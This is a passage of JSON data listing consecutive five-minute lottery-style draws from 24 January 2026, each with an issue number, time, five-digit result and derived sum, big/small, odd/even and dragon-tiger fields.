10:53:40","preDrawCode":"7,9,4,9,9","sumNum":38,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283403,"preDrawTime":"2026-01-24 10:48:40","preDrawCode":"7,8,1,6,6","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283402,"preDrawTime":"2026-01-24 10:43:40","preDrawCode":"6,4,7,4,2","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283401,"preDrawTime":"2026-01-24 10:38:40","preDrawCode":"0,1,5,5,8","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283400,"preDrawTime":"2026-01-24 10:33:40","preDrawCode":"1,7,8,6,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51283399,"preDrawTime":"2026-01-24 10:28:40","preDrawCode":"6,7,2,8,7","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283398,"preDrawTime":"2026-01-24 10:23:40","preDrawCode":"0,5,8,7,9","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51283397,"preDrawTime":"2026-01-24 10:18:40","preDrawCode":"5,3,4,1,1","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283396,"preDrawTime":"2026-01-24 10:13:40","preDrawCode":"8,1,1,0,2","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51283395,"preDrawTime":"2026-01-24 10:08:40","preDrawCode":"0,1,0,4,7","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283394,"preDrawTime":"2026-01-24 10:03:40","preDrawCode":"4,7,5,5,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51283393,"preDrawTime":"2026-01-24 09:58:40","preDrawCode":"0,3,7,5,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283392,"preDrawTime":"2026-01-24 09:53:40","preDrawCode":"0,9,6,8,4","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283391,"preDrawTime":"2026-01-24 09:48:40","preDrawCode":"6,0,2,6,3","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283390,"preDrawTime":"2026-01-24 09:43:40","preDrawCode":"1,2,8,9,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283389,"preDrawTime":"2026-01-24 09:38:40","preDrawCode":"4,9,6,3,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283388,"preDrawTime":"2026-01-24 09:33:40","preDrawCode":"5,3,1,1,9","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283387,"preDrawTime":"2026-01-24 09:28:40","preDrawCode":"1,9,1,4,1","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283386,"preDrawTime":"2026-01-24 09:23:40","preDrawCode":"0,9,3,0,6","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283385,"preDrawTime":"2026-01-24 09:18:40","preDrawCode":"5,2,7,3,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283384,"preDrawTime":"2026-01-24 09:13:40","preDrawCode":"3,3,2,9,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283383,"preDrawTime":"2026-01-24 09:08:40","preDrawCode":"9,0,0,8,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283382,"preDrawTime":"2026-01-24 09:03:40","preDrawCode":"7,0,9,1,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51283381,"preDrawTime":"2026-01-24 08:58:40","preDrawCode":"8,0,9,3,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283380,"preDrawTime":"2026-01-24 08:53:40","preDrawCode":"6,4,5,4,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283379,"preDrawTime":"2026-01-24 08:48:40","preDrawCode":"8,5,3,7,7","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283378,"preDrawTime":"2026-01-24 08:43:40","preDrawCode":"8,1,8,8,2","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283377,"preDrawTime":"2026-01-24 08:38:40","preDrawCode":"5,5,7,2,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283376,"preDrawTime":"2026-01-24 08:33:40","preDrawCode":"5,3,7,1,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283375,"preDrawTime":"2026-01-24 08:28:40","preDrawCode":"5,9,7,2,7","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283374,"preDrawTime":"2026-01-24 08:23:40","preDrawCode":"8,1,0,8,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283373,"preDrawTime":"2026-01-24 08:18:40","preDrawCode":"7,1,2,3,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51283372,"preDrawTime":"2026-01-24 08:13:40","preDrawCode":"8,5,8,8,6","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283371,"preDrawTime":"2026-01-24 08:08:40","preDrawCode":"8,5,2,8,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283370,"preDrawTime":"2026-01-24 08:03:40","preDrawCode":"6,9,8,3,7","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283369,"preDrawTime":"2026-01-24 07:58:40","preDrawCode":"2,2,5,2,3","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283368,"preDrawTime":"2026-01-24 07:53:40","preDrawCode":"3,1,3,9,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283367,"preDrawTime":"2026-01-24 07:48:40","preDrawCode":"6,6,6,2,6","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":4,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283366,"preDrawTime":"2026-01-24 07:43:40","preDrawCode":"1,8,2,3,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283365,"preDrawTime":"2026-01-24 07:38:40","preDrawCode":"8,7,3,0,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283364,"preDrawTime":"2026-01-24 07:33:40","preDrawCode":"8,4,5,1,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283363,"preDrawTime":"2026-01-24 07:28:40","preDrawCode":"5,2,4,3,3","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51283362,"preDrawTime":"2026-01-24 07:23:40","preDrawCode":"2,2,8,8,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283361,"preDrawTime":"2026-01-24 07:18:40","preDrawCode":"1,2,7,9,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51283360,"preDrawTime":"2026-01-24 07:13:40","preDrawCode":"5,3,5,9,6","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283359,"preDrawTime":"2026-01-24 07:08:40","preDrawCode":"7,2,6,3,5","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283358,"preDrawTime":"2026-01-24 07:03:40","preDrawCode":"1,1,2,8,0","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283357,"preDrawTime":"2026-01-24 06:58:40","preDrawCode":"1,1,4,7,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283356,"preDrawTime":"2026-01-24 06:53:40","preDrawCode":"0,3,0,4,8","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283355,"preDrawTime":"2026-01-24 06:48:40","preDrawCode":"9,7,1,0,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283354,"preDrawTime":"2026-01-24 06:43:40","preDrawCode":"4,9,4,1,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283353,"preDrawTime":"2026-01-24 06:38:40","preDrawCode":"3,2,8,2,5","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283352,"preDrawTime":"2026-01-24 06:33:40","preDrawCode":"1,0,0,5,3","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283351,"preDrawTime":"2026-01-24 06:28:40","preDrawCode":"4,0,7,2,3","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283350,"preDrawTime":"2026-01-24 06:23:40","preDrawCode":"4,2,8,2,5","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283349,"preDrawTime":"2026-01-24 06:18:40","preDrawCode":"0,7,5,7,7","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283348,"preDrawTime":"2026-01-24 06:13:40","preDrawCode":"5,8,6,3,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283347,"preDrawTime":"2026-01-24 06:08:40","preDrawCode":"2,6,5,4,6","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51283346,"preDrawTime":"2026-01-24 06:03:40","preDrawCode":"3,6,1,1,3","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283345,"preDrawTime":"2026-01-24 05:58:40","preDrawCode":"3,0,4,7,8","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283344,"preDrawTime":"2026-01-24 